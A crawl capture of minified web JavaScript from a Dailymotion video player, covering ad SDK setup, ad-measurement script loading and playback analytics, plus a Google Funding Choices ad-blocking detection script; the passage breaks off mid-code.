0:e.getGppApplicableSectionsFromPlayer())||[]}},Vh=()=>{var e,t,i;const n=j(),r=W(),s=q(),a=ce();return{id:B("accessId")||"",isAutoplay:(null==n?void 0:n.autoplay)||G("autoplay").enable||!1,type:(null==r?void 0:r.isLive)?"LIVE":"STREAM",isCurrentTimeDVR:(null==s?void 0:s.isCurrentTimeDVR)||!1,isSeekable:(null==s?void 0:s.isVideoSeekable)||!1,viewId:re()||"",duration:B("duration")||0,publisherId:(null==a?void 0:a.publisher_xid)||"",publisherType:(null==a?void 0:a.publisher_type)||"",publisherReference:ae("id")||G("syndication")||"",playlistId:ne()||(null==(e=V().get())||null==(t=e.suggestedContent)||null==(i=t.source)?void 0:i.xid)||"",streamTech:B("streamTech")||"",ownerId:B("ownerId")||"",ownerParentId:B("ownerParentId")||"",protectedDelivery:B("protectedDelivery")||!1,createdTime:B("createdTime")||0,isPasswordProtected:B("isPasswordProtected")||!1,isPrivate:B("isPrivate")||!1,mimeType:(null==r?void 0:r.mimeType)||"video/mp4"}},Mh=()=>{const e=ce(),t=(null==e?void 0:e.device)||{};return{appName:I()||"",locale:le()||"",topDomain:de()||"",embedder:oe()||"",clientType:L()||"",deviceId:O()||"",trafficSegment:te()||0,v1st:ie()||"",is3rdPartyCookiesAvailable:k()||!1,osFamily:t.os_family||"",osName:t.os_name||"",uaFamily:t.ua_family||"",uaName:t.ua_name||"",uaVersion:t.ua_version||""}},Bh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Content pause requested",i),Ee.dispatchEvent(_e.AD_SDK_WEB_CONTENT_PAUSE_REQUESTED,{position:i})},Fh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Content resume requested",i),Ee.dispatchEvent(_e.AD_SDK_WEB_CONTENT_RESUME_REQUESTED,{position:i})},xh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad loaded",i)},Kh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad started",i)},Hh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad ended",i)},Yh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad is playing",i)},Gh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad is paused",i)},Qh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad break started",i),he(!0)},jh=()=>{var e;const t=null==(e=Nh)?void 0:e.getAdDetails(),i=(null==t?void 0:t.position)||"preroll";Ch.log("Ad break ended",i),he(!1)},Wh=e=>{var t;const i=null==(t=Nh)?void 0:t.getAdDetails(),n=(null==i?void 0:i.position)||"preroll";Ch.error("Ad error",n,e),Ee.dispatchEvent(_e.AD_SDK_WEB_AD_ERROR,{position:n,error:e})},qh={initAdSdkWeb:async()=>{if(Uh)return void Ch.log("Ad SDK Web already initialized");const e=Q();if(e)try{Nh=new bh,await Nh.initialize(e),Uh=!0,Ch.log("Ad SDK Web initialized successfully")}catch(e){throw Ch.error("Failed to initialize Ad SDK Web",e),e}else Ch.error("Container not found for Ad SDK Web initialization")},prepareForNewVideoAdSdkWeb:()=>{(()=>{if(!Nh)return;const{Events:e}=Nh;Nh.off(e.CONTENT_PAUSE_REQUESTED,Bh),Nh.off(e.CONTENT_RESUME_REQUESTED,Fh),Nh.off(e.AD_LOAD,xh),Nh.off(e.AD_START,Kh),Nh.off(e.AD_END,Hh),Nh.off(e.AD_BREAK_START,Qh),Nh.off(e.AD_BREAK_END,jh),Nh.off(e.AD_PLAY,Yh),Nh.off(e.AD_PAUSE,Gh),Nh.off(e.AD_ERROR,Wh)})(),he(!1)},loadAdsSequenceWithAdSdkWeb:async()=>{if(!Nh||!Uh){const e=new Error("Ad SDK Web not initialized");throw Ch.error(e.message),e}Ch.log("Loading ads sequence");const e=Y(),t=B("duration"),i=t||(null==e?void 0:e.duration);if(!i||i<=0||isNaN(i)){const i=new Error("Cannot load ads sequence: video duration is not available");throw Ch.error(i.message,{videoTagExists:!!e,metadataDuration:t,videoTagDuration:null==e?void 0:e.duration,readyState:null==e?void 0:e.readyState}),i}Ch.log("Using duration:",i,"(from metadata:",t,")");try{(()=>{if(!Nh)return;const{Events:e}=Nh;Nh.on(e.CONTENT_PAUSE_REQUESTED,Bh),Nh.on(e.CONTENT_RESUME_REQUESTED,Fh),Nh.on(e.AD_LOAD,xh),Nh.on(e.AD_START,Kh),Nh.on(e.AD_END,Hh),Nh.on(e.AD_BREAK_START,Qh),Nh.on(e.AD_BREAK_END,jh),Nh.on(e.AD_PLAY,Yh),Nh.on(e.AD_PAUSE,Gh),Nh.on(e.AD_ERROR,Wh)})();const e={consent:wh(),video:Vh(),environment:Mh(),player:{videoTag:Y(),isPlayerControlsEnabled:G("controls",!0)}},t={useFakeAd:!1,featureFlipping:(null==(n=v)?void 0:n.getGatekeepers())||[]};Ch.log("Loading ads sequence with appState:",e),await Nh.loadAdsSequence(e,t)}catch(e){throw Ch.error("Failed to load ads sequence",e),e}var n},isAdSdkWebInitialized:()=>Uh,getAd:()=>{var e;return(null==(e=Nh)?void 0:e.getAdDetails())||null},getAdBreak:()=>null,start:()=>{},fetchAds:()=>{},updatePlayerDependencies:e=>{g(e)},startLiveAdBreak:()=>{},stopAd:()=>{},adEventEmitter:Ee,positions:je.ev,AdEvents:_e,isSkipIgnored:()=>!1,adsDisabledReason:()=>"",catchUserAction:()=>{},AdSdkHandler:{},IMASdkHandler:{},OmSdkUtils:{},getClickTrackingMacro:()=>"",getTrackingMacros:()=>({}),subscribe:()=>{},unsubscribe:()=>{}},$h=()=>S("PV5_AD_SDK_WEB"),zh=async e=>{let{injectStyles:t}=e;return Sh(),jl(),Ee.addEventListener(uc,(e=>{vc(),Rc(uc,e)})),hc.forEach((e=>{Ee.addEventListener(e,(t=>{Ac(),Rc(e,t)}))})),(async()=>{if(!yc())return kc.log("OMSDK for web disabled, sdk not loaded");try{await(0,Sc.Bv)(),kc.log("OMSDK loaded")}catch(e){kc.log("Unable to load OMSDK lib",e)}})(),wd(window,Ud,G("emulateHeavyAdsAfterMs")),oa(),Hd(),t(".ima_frame_sdk{pointer-events:none;width:0;height:0;display:none}.ima_slot{position:absolute;bottom:0;left:0;right:0;top:0}.ima_slot iframe[id^=goog]{padding-bottom:4%!important;height:100vh;width:100vw}@media screen and (min-width:360px){.ima_slot iframe[id^=goog]{padding-bottom:0!important}}@media screen and (min-width:640px){.ima_slot iframe[id^=goog]{padding-bottom:2%!important}}.ima_slot_hidden{pointer-events:none;display:none}.ima_slot_visible{display:block;pointer-events:auto}.ima_slot_video{background-color:inherit}.vpaid_frame,.simid_frame{border:0;width:100%;overflow:hidden;height:100%;position:absolute;bottom:0;left:0;right:0;top:0}.no-border{border:0}.video_view[data-with-overlay-ad] iframe[id^=goog_]{padding-bottom:calc(4.5rem - 1.125rem)!important}#video[data-cursor-pointer]{cursor:pointer}.controls_ad{pointer-events:none}.controls_ad .ad_button,.controls_ad .playback_button,.controls_ad .mute_toggle_button,.controls_ad .fullscreen_toggle_button{pointer-events:auto}","advertising"),await xd.load({locale:le(),videoElement:Y()}),rc},Xh=async e=>{let{injectStyles:t,...i}=e;return g({injectStyles:t,...i}),$h()?(async()=>(await qh.initAdSdkWeb(),qh))():zh({injectStyles:t,...i})},Zh=()=>{$h()?qh.prepareForNewVideoAdSdkWeb():Id(),Ge.reset(),yi()}},5275:(e,t,i)=>{"use strict";i.d(t,{Ez:()=>a,I8:()=>l,IA:()=>u,K7:()=>s,QF:()=>c,VP:()=>o,Y2:()=>r,cv:()=>n,g8:()=>d});const n="Dailymotion",r="1.0",s=window.top,a=3e3,o="full",d=["full","limited"],l=["loaded","start","impression","firstQuartile","midpoint","thirdQuartile","complete","pause","resume","bufferStart","bufferFinish","skipped","volumeChange","playerStateChange","adUserInteraction"],c={LOADING_RESOURCE:3},u={START:"sessionStart",FINISH:"sessionFinish",ERROR:"sessionError"}},8947:(e,t,i)=>{"use strict";i.d(t,{Xu:()=>_,mB:()=>p,Bv:()=>h,G3:()=>o,UV:()=>l,G$:()=>d});var n=i(5275);const r=i.p+"dmp.omweb-v1.83107b47376e0c05d33b.js",s=i.p+"dmp.omid-session-client-v1.7f675153e29102bef4a2.js";let a=null,o=null,d=null,l=null;const c=new Map,u=new Map,h=async()=>{const e=E(r),t=E(s);if(a=Promise.all([e,t]),await a,o=OmidSessionClient.default,!o)throw"sessionClient is missing"},p=async()=>{if(!a)return!1;try{return await a,!0}catch(e){return!1}},E=e=>new Promise(((t,i)=>{try{const i=document.createElement("script");i.type="text/javascript",i.src=e,i.onload=t,document.body.appendChild(i)}catch(e){i(e)}})),_=(e,t,i)=>{const r=o.Context,s=o.Partner,a=o.AdSession,c=new r(new s(n.cv,n.Y2),e,t);c.setServiceWindow(n.K7),c.underEvaluation=!1,c.setVideoElement(i);const u=new a(c);if(u.setCreativeType("video"),u.setImpressionType("onePixel"),!u.isSupported())throw new Error("AdSession not supported");d=new o.MediaEvents(u),l=new o.AdEvents(u);return v(u)},v=e=>new Proxy(e,{get:(e,t)=>"start"===t?function(){e[t]();return{sessionIframes:A(this)}}:"finish"===t?async function(){e[t]();return{removedIframes:await m(this)}}:e[t]}),A=e=>{const t=e.getAdSessionId(),i=document.querySelectorAll('[id^="omid-verification-script-frame"]'),n=[];return i.forEach((e=>{c.get(e.id)||(c.set(e.id,t),n.push(e))})),u.set(t,n),n},m=e=>new Promise((t=>{const i=e.getAdSessionId(),r=u.get(i)||[];setTimeout((()=>{r.forEach((e=>{e.remove(),c.delete(e.id)})),u.delete(i),t(r)}),n.Ez)}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXMzArq6ysdZrYqD_2CVxw1OmBsbBQjdAHc9yEsaV655Lxz0D_wO1SXfbpxsGqp0LBvSJQ7Z_xjyjpQZSepRFov7Giau_4ZgaLl9C5yp8sFx75oTY9fJGvH-wU4_EMDdqL1E-il-Q==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzcxODkwMDgwLDg3NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOV0sbnVsbCwyLG51bGwsImVuIl0sImh0dHBzOi8vd3d3Lm1hc2t1bGluLmNvbS5teS9zYWtpdC1rZXBhbGEtbWVsYW1wYXUta2V0aWthLWN1YWNhLXBhbmFzLTgtdGlwLW11ZGFoLWhpbGFuZ2thbm55YS8iLG51bGwsW1s4LCIxRlRLSUswYmtQYyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 2969
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var vp=function(a){if(!a)return null;a=_.M(a,3,void 0,_.Ae);return a===null||a===void 0?null:new _.Se(a)},wp=function(a){typeof a==="function"&&a()},xp=function(a,b,c){a.addEventListener&&a.addEventListener(b,c)},yp=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)},zp=function(a,b,c){var d=function(e){document.body?(document.body.appendChild(a),wp(b)):e>0?_.q.setTimeout(function(){d(e-1)},100):wp(c)};d(3)},Ap=function(a,b){var c=-1,d=a.indexOf(b);d>=0&&(c=Number(a.substring(d+b.length,a.indexOf(".",
d))));return isNaN(c)?-1:c},Bp=function(a){this.A=_.r(a)};_.t(Bp,_.G);var Cp=function(a){this.A=_.r(a)};_.t(Cp,_.G);var Dp=function(a){this.A=_.r(a)};_.t(Dp,_.G);var Ep=function(a){this.A=_.r(a)};_.t(Ep,_.G);var Fp=function(a){this.A=_.r(a)};_.t(Fp,_.G);var Gp=function(a){var b=new _.oe;return _.zd(b,12,_.pe,a)},Hp=function(a){this.A=_.r(a)};_.t(Hp,_.G);var Ip=function(a){this.G=a},Jp=function(a,b){var c=new Fp,d=new Dp;b=_.F(d,1,b);c=_.B(c,2,b);c=Gp(c);a.G.K(c)},Kp=function(a){var b=new Fp;var c=new Dp;var d=new Cp;var e=new Bp;d=_.B(d,1,e);c=_.B(c,3,d);b=_.B(b,2,c);b=Gp(b);a.G.K(b)};var Lp=function(a,b,c,d){this.o=a;this.j=c;this.C=_.N(b,4)||_.q.location.hostname;this.l=new Ip(d);this.B=new _.kp(this.o,d,new _.Rg(_.Ig(this.j)))};
Lp.prototype.start=function(a,b){switch(a){case 1:Jp(this.l,1);break;case 3:Jp(this.l,3);break;case 2:Jp(this.l,2);break;default:var c=this.B;a=_.z(this.j,_.De,1);var d=this.j.getDefaultConsentRevocationText(),e=this.j.getDefaultConsentRevocationCloseText(),f=this.j.getDefaultConsentRevocationAttestationText(),g=this.C;_.np(c,0,0);c.j||_.mp(c,a,d,e,f,g);b(null);return}c=_.Md(_.So((e=(d=_.Jg(this.j))==null?void 0:_.nc(d))!=null?e:new _.Ld,a),6);(a=(a=_.Bg(this.o.document))&&_.Dd(a,2)!=null?_.E(a,2):
null)&&a===1&&_.ho(c,10,!0);b(c)};var Mp=function(){this.l=[]};Mp.prototype.addEventListener=function(a,b){this.l.push(function(){a.call.apply(a,[b].concat(_.ua(_.me.apply(0,arguments))))})};Mp.prototype.j=function(){for(var a=_.me.apply(0,arguments),b=this.l,c=0;c<b.length;c++)b[c].apply(b,_.ua(a))};var Np=new Map([[0,1],[1,3],[2,2]]),Op=new Map([[0,1],[1,2],[2,3]]),Pp=function(a,b){this.D=a;this.G=b;this.C=new Mp},Qp=function(a,b){a.G.trace("Ad blocking detector "+a.j()+" signalled "+b);a.C.j(a.j(),b);var c=new Ep;var d=Np.has(a.j())?Np.get(a.j()):0;c=_.F(c,1,d);b=Op.has(b)?Op.get(b):0;b=_.F(c,2,b);a=a.D;c=new Fp;b=_.B(c,1,b);b=Gp(b);a.G.K(b)};Pp.prototype.addListener=function(a,b){this.C.addEventListener(function(c,d){a.call(b,c,d)})};var Rp=function(a,b,c){this.o=0;this.j=new Map;this.ia=function(){b.call(c)};this.l=a.length;if(this.l>0)for(var d=0;d<a.length;d++)this.j.set(a[d],!1);else this.ia()};Rp.prototype.notify=function(a){this.j.get(a)===!1&&(this.j.set(a,!0),++this.o>=this.l&&this.ia())};var Sp=function(){this.j=null;this.l=new Mp};Sp.prototype.monitor=function(a){for(var b=this,c=new Rp(a.map(function(e){return e.j()}),function(){Tp(b,1)},this),d=0;d<a.length;d++)a[d].addListener(function(e,f){f===1?e===0?Tp(b,2):Tp(b,3):c.notify(e)},this)};var Tp=function(a,b){a.j===null&&(a.j=b,a.l.j(b))},Up=function(a,b){a.l.addEventListener(function(c){b&&b.call(void 0,c)})};var Vp=function(a,b){this.o=a;this.D=b;this.j=0;this.l=[];this.C=this.B=null};Vp.prototype.monitor=function(){var a=this;if(this.j!==-1&&this.j>=this.D)this.C();else{this.j++;for(var b=0;b<this.l.length;++b){var c=this.l[b];if(c.offsetHeight===0||c.offsetWidth===0){this.B(c);return}}_.q.setTimeout(function(){a.monitor()},this.o)}};var Wp=function(a,b,c){a.B=b;a.C=c;_.q.setTimeout(function(){a.monitor()},a.o)};var Xp=function(a,b,c,d,e){Pp.call(this,d,e);this.B=c;this.o=new Vp(a,b)};_.t(Xp,Pp);Xp.prototype.j=function(){return 0};Xp.prototype.l=function(){var a=this,b=Yp(this);zp(b,function(){a.o.l.push(b);Wp(a.o,function(){Qp(a,1);yp(b)},function(){Qp(a,0);yp(b)})},function(){Qp(a,2)})};
var Yp=function(a){var b=document.createElement("div");b.className=a.B;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-"+Math.floor(9990+Math.random()*20)+"px";b.style.zIndex="-"+Math.floor(9990+Math.random()*20)+"px";return b};var Zp=function(a,b,c,d,e){Pp.call(this,d,e);this.H=a;this.o=b;this.B=c;this.F=new _.af(document)};_.t(Zp,Pp);Zp.prototype.j=function(){return 2};var $p=function(a,b,c,d){if(b===null)wp(d);else{var e=_.ef(a.F.j,"IMG");e.style.display="none";zp(e,function(){e.src=b;xp(e,"load",function(){wp(c);yp(e)});xp(e,"error",function(){wp(d);yp(e)})},function(){Qp(a,2)})}},bq=function(a,b,c){if(a.o)try{aq(a.H,a.o,b,c)}catch(d){$p(a,a.B,b,c)}else $p(a,a.B,b,c)};
Zp.prototype.l=function(){var a=this;bq(this,function(){Qp(a,0)},function(){Qp(a,1)})};var cq=function(a,b,c,d,e){Pp.call(this,d,e);this.o=a;this.B=b;this.F=c};_.t(cq,Pp);cq.prototype.j=function(){return 1};var dq=function(a,b,c){aq(a.o,a.B,function(){_.q[a.F]?b():c()},function(){c()})};cq.prototype.l=function(){var a=this;dq(this,function(){Qp(a,0)},function(){Qp(a,1)})};var gq=function(a,b,c,d,e,f){var g=new eq,h=new fq;this.H=a;this.J=b;this.j=c;this.D=d;this.F=e;this.o=g;this.B=h;this.G=f;this.C=new Sp;this.l=new Ip(f);this.console=null},jq=function(a){var b=_.N(a.J,1);hq(a.o,b);iq(a.o,function(){})},kq=function(a){a=_.n(a);for(var b=a.next();!b.done;b=a.next())b.value.addListener(function(){})},lq=function(a){var b=new Xp(_.up(_.mo(a.j,4)),_.up(_.mo(a.j,5)),_.N(a.j,1),a.l,a.G),c=new cq(a.B,_.Be(_.z(a.j,_.De,6)),_.N(a.j,7),a.l,a.G),d=new Zp(a.B,_.Be(_.z(a.j,_.De,
2)),vp(_.z(a.j,Hp,3)),a.l,a.G);a=[b,c,d];kq(a);return{yd:a,se:function(){b.addListener(function(e,f){if(f===0||f===2)c.l(),d.l()});b.l()}}};gq.prototype.run=function(a){if(JSON)if(_.q.frameElement){Kp(this.l);var b=!0}else b=!1;else Kp(this.l),b=!0;b||(jq(this),mq(this.B,this.o),nq(this,a))};var nq=function(a,b){var c=new Lp(a.H,a.D,a.F,a.G);Up(a.C,function(e){c.start(e,b)});var d=lq(a);a.C.monitor(d.yd);d.se()};var oq=function(a){this.A=_.r(a)};_.t(oq,_.G);var pq=function(a){this.A=_.r(a)};_.t(pq,_.G);var qq=function(a){this.A=_.r(a)};_.t(qq,_.G);var rq=function(a){this.A=_.r(a)};_.t(rq,_.G);var sq=_.Lc(rq);var eq=function(){this.j=null;this.l=new Mp},hq=function(a,b){a.j=new RegExp("^https?://"+b+"/.*$");var c=_.q.onerror;_.q.onerror=function(d,e,f){a.j&&a.l.j(a.j.test(e),e,d);c&&c(d,e,f)}},iq=function(a,b){a.l.addEventListener(b)};var fq=function(){this.j=new Map;this.l=new _.af(document)},mq=function(a,b){iq(b,function(c,d,e){c||!d||e!=="Script error"&&e!=="Syntax error"||a.j.set(d,new Date)})};fq.prototype.monitor=function(a,b,c){var d=this,e=new Date;xp(a,"load",function(){var f=_.q.navigator.userAgent;var g=Ap(f,"MSIE ");f=g>=0?g:f.indexOf("Trident/")>=0?11:Ap(f,"Edge/");f!==-1&&f<=11&&d.j.has(a.src)&&d.j.get(a.src)>=e?wp(c):wp(b)});xp(a,"error",function(){wp(c)})};
var aq=function(a,b,c,d){if(b===null)wp(d);else{var e=_.ef(a.l.j,"SCRIPT");a.monitor(e,function(){wp(c);yp(e)},function(){wp(d);yp(e)});e.async=!0;_.Vn(e,b);a.l.getElementsByTagName("HEAD")[0].appendChild(e)}};var tq=function(){};tq.prototype.run=function(a,b,c){var d,e;return _.u(function(f){d=sq(_.Un(b));e=new gq(a,_.z(d,pq,1),_.z(d,qq,2),_.z(d,oq,3),_.z(d,_.Hg,7),c);return f.return(new Promise(function(g){e.run(function(h){g({ja:_.J(h)})})}))})};_.Qk(3,new tq);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.1FTKIK0bkPc.es5.O/d=1/exm=kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMy65mWU5S5vbUSxC9RAjvth24YCig/m=ad_blocking_detection_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b3,\[base64]\\u003d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX4kxl3jVmFNznBHyL1kcMAVZ2F-XR3dMzp8NUjBzzRToXm_lGdpNrIINqCoMpUMIhFVOHLAp0Dp-0okSXT4SwQ577Xd90VC65b0ElWhyx0-uWJgP2Ew3JyDbIYoe_0Ak5FuroQNA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVEmfnMXM_HWOJdZxE122K_t6rEc4G9LL-8XAVQp52jeHtI9MPJ2b9f7ybBucUkhDJBIIesBI86yq-t580kvvFZQiLihcwcUf2ephyLn9qBkRcb_c2HAq3UYcgSVGAyYY3wTj81JCbTNdyub2bT9tLY3na-9UcnLu80XF419WypQEStpfqk8X440UMT/_/adverttop./ad2-728-/adultimate./ad.view?/ad300home.
body_size: -1283
content:
window['550b2e50-e5d6-4dbe-9d8a-0a92f9c7afb0'] = true;

--- FILE ---
content_type: application/x-javascript
request_url: https://static1.dmcdn.net/playerv5/dmp.photon_app.59f466b8606d33dff6c0.js
body_size: 51304
content:
"use strict";(this.dmpJsonp=this.dmpJsonp||[]).push([[46],{2195:(e,t,n)=>{n.d(t,{K:()=>r,s:()=>i});var o=n(2328);const r=(0,o.td)(!1),i=(0,o.td)(null)},8633:(e,t,n)=>{n.r(t),n.d(t,{initialize:()=>Qr});var o={};n.r(o),n.d(o,{destroy:()=>ro,exitFullscreen:()=>eo,fullscreenEnabled:()=>io,isFullscreen:()=>to,onChange:()=>no,onError:()=>oo,ready:()=>Xn,requestFullscreen:()=>Qn,type:()=>Jn});var r={};n.r(r),n.d(r,{callOnChangeCallbacks:()=>po,destroy:()=>go,exitFullscreen:()=>uo,fullscreenEnabled:()=>wo,isFullscreen:()=>mo,notifyFullscreenChanged:()=>fo,onChange:()=>vo,onError:()=>_o,ready:()=>lo,requestFullscreen:()=>co,type:()=>ao});var i={};n.r(i),n.d(i,{destroy:()=>To,exitFullscreen:()=>Ao,fullscreenEnabled:()=>ko,fullscreenIsSupported:()=>Lo,isFullscreen:()=>xo,onChange:()=>Mo,onError:()=>No,ready:()=>Eo,requestFullscreen:()=>Ro,type:()=>bo});var a={};n.r(a),n.d(a,{destroy:()=>qo,exitFullscreen:()=>Vo,fullscreenEnabled:()=>jo,isFullscreen:()=>Bo,onChange:()=>zo,onError:()=>$o,ready:()=>Oo,requestFullscreen:()=>Fo,type:()=>Po});var l=n(6400),s=n(9545),d=n(6276),c=n(726),u=n(8540),m=n(4155);const h=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,m.nextTick)((()=>{e.trigger(...n)}))};var p=n(8357),v=n(8601),_=n(716),g=n(6532),w=n(4279);var f=n(9178),b=n(4784);var y=n(295);const C=1e4,E=()=>{let e,t,n,o,r,i,a,l,s,c,u,m,h,p,_,g,w,E,L,R,A,x,I,k,S,M,D,N,T,P,O,H=0;const F=()=>{c=0,u=0,M=0,m=0,h=0,p=0,N=0,k=0,S=0,x=0,P=0,_=0,A=0,O={state:"",type:"",rebuffering:{},delivery:void 0,streaming:{},duration:{init:H,preroll:{linearAdInit:0,linearAdDisplay:0},midroll:{linearAdInit:0,linearAdDisplay:0},loading:0,loadedWaiting:0,buffering:0,waiting:0,paused:0,played:0,seeking:0,seekedWaiting:0,watched:0,hidden:0,playing:0},seekNb:0,waitingNb:0,rebufferingNb:0,midrollNb:0,vadsNb:0,loadVideoNb:T,position:0,bufferHealth:0,level:{autoChange:void 0,autoLast:void 0,autoMax:void 0,avg:void 0,avgIdx:void 0,last:void 0,lastCodecs:void 0,lastAuto:void 0,manualChange:void 0,manualLast:void 0,manualMax:void 0,manualMin:void 0,start:void 0,startAuto:void 0,min:t,max:n,nb:undefined}}};F();const V=()=>{y.W0.on(B),y.So.on(U)},B=e=>{switch(o=!1,e.position){case"preroll":i=e.timeStamp,r>0&&i>r&&(O.duration.preroll.linearAdInit=i-r),X("AdImpression");break;case"midroll":O.midrollNb++,l=e.timeStamp,l>a&&(O.duration.midroll.linearAdInit+=l-a)}y.W0.off(B)},U=e=>{const{timeStamp:t}=e;switch(y.W0.off(B),y.So.off(U),e.position){case"preroll":0===O.duration.preroll.linearAdInit?r>0&&t>r&&(O.duration.preroll.linearAdInit=t-r):i>0&&t>i&&(O.duration.preroll.linearAdDisplay=t-i),X("AdLinearEnded");break;case"midroll":o=!0,l>0&&t>l&&(O.duration.midroll.linearAdDisplay+=t-l)}},Z=e=>{E||(E=setInterval(W,e))},z=()=>{E&&(clearInterval(E),E=null)},$=()=>{z(),document.removeEventListener("visibilitychange",w),w=null},q=()=>{const{visibilityState:e}=document,t=performance.now();if("hidden"===e)L=t,R=O.duration.hidden;else{const e=t-L;L&&e>0&&(O.duration.hidden=Math.round(R+e),L=0)}},j=e=>{o&&(O.state="paused",I=O.duration.paused,h=e.timeStamp,v.H5.on(Y),v.Ir.off(j),v.gk.off(G))},Y=e=>{o&&(h&&e.timeStamp>h&&(O.duration.paused=I+e.timeStamp-h),c=m=h=0,v.H5.off(Y),v.Ir.on(j))},G=e=>{o&&!k&&(O.state="waiting",O.waitingNb++,k=e.timeStamp,S=O.duration.waiting)},K=e=>{if(e>0)if(c>0&&0===h)e>c&&(O.duration.loadedWaiting=e-c),c=0;else if(m>0&&0===h)e>m&&(O.duration.seekedWaiting+=e-m),m=0;else if(u>0)e>u&&(O.duration.seeking=M+e-u),u=0;else if(p>0||k>0){if(p>0&&e>p){const t=e-p;O.duration.buffering=N+t;const n=O.rebuffering[`t${O.rebufferingNb}`];n&&(n.dur=t)}k>0&&e>k&&(O.duration.waiting=S+e-k),p=k=0}},W=()=>{O.type="videoTimeUpdate",v.mp.emit({verbose:O.duration.buffering>18e6})},J=e=>{switch(O.state){case"waiting":case"rebuffering":O.duration.buffering=p>0&&e>p?N+e-p:N,O.duration.waiting=k>0&&e>k?S+e-k:S;break;case"seeking":O.duration.seeking=e>u?M+e-u:M;break;case"paused":O.duration.paused=e>h?I+e-h:I}const t=performance.now();L&&t>L&&(O.duration.hidden=Math.round(R+t-L))},X=function(e){var t,n,o;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;O.type=e,null!=r&&(O.delivery=r);const i="undefined"!=typeof window?null==(t=window.dm)?void 0:t.perf:void 0,a=null==i||null==(n=i.masterManifestLoad)?void 0:n.duration,l=null==i||null==(o=i.levelManifestLoad)?void 0:o.duration,s={...O.duration,masterManifestLoad:a,levelManifestLoad:l};(e=>{const t=(0,b.i5)({name:"streaming.playbackState",data:{...(0,b.gq)(),...e}});(0,b.z2)(t,{priority:"trivial",update:!0})})({...O,duration:s})};v.xX.on((t=>{e=t.timeStamp;let n=void 0!==window.performance.timeOrigin?window.performance.timeOrigin:Date.now()-window.performance.now();H=Math.max(Math.round(e-n),0),F(),X("componentsReady")})),v.gg.on((e=>{const{qualities:o}=e,r=o.length;r&&(t=o[r-1].height,n=o[0].height,O.level.min=t,O.level.max=n,O.level.nb=r)})),v.PE.on((e=>{const t=e.quality.height,n=e.adaptive;A=e.quality.index;const o=O.level;o.lastCodecs=e.quality.levels[0].codecSet,o.last=t,o.lastAuto=n,o.start||(o.start=t,o.startAuto=n),n?o.autoMin?o.autoLast!==t&&(o.autoChange++,o.autoLast=t,o.autoMin=Math.min(o.autoMin,t),o.autoMax=Math.max(o.autoMax,t)):o.autoMin=o.autoMax=o.autoLast=t:o.manualMin?o.manualLast!==t&&(o.manualChange++,o.manualLast=t,o.manualMin=Math.min(o.manualMin,t),o.manualMax=Math.max(o.manualMax,t)):o.manualMin=o.manualMax=o.manualLast=t})),v.Kq.on((()=>{o=!0,O.state="start"})),v.jw.on((t=>{0===O.duration.loading&&(O.state="loadedData",c=t.timeStamp,s>=0&&c>s?O.duration.loading=c-s:c>e&&(O.duration.loading=c-e),u=0,X("videoLoadedData"))})),v.lF.on((e=>{if(o&&(O.state="playing",K(e.timeStamp),v.gk.on(G),0===O.duration.playing)){const t=e.timeStamp;s>0&&t>s&&(O.duration.playing=t-s)}})),v.Ir.on(j),v.Iu.on((e=>{if(!o)return;if(0===O.duration.loading)return;O.bufferHealth=Math.floor(1e3*e.buffer),O.position=Math.floor(1e3*e.time),O.duration.watched=Math.floor(1e3*e.watched),O.duration.played=Math.floor(1e3*e.played);const{watched:t}=O.duration;if(t){const e=O.level.last;e&&(x+=(t-_)*e,P+=(t-_)*(A+1),O.level.avg=Math.floor(x/t),O.level.avgIdx=Math.floor(100*P/t)/100,_=t)}const n=((e,t)=>{if(e>0){if(t<60)return C;if(e<100)return C;if(e>=100&&e<300)return 2e4;if(e>=300)return 3e4}return C})(D,e.watched);n!==g&&(g=n,z()),E||(Z(g),W()),w||(w=q,document.addEventListener("visibilitychange",w),q())})),v.Gr.on((()=>{O.state="ended",o=!1,$(),c=0,u=0,m=0,h=0,p=0,X("videoEnded")})),v.lm.on((e=>{if(!o||p)return;O.state="rebuffering";const t=++O.rebufferingNb;if(p=e.timeStamp,N=O.duration.buffering,t<=5){const 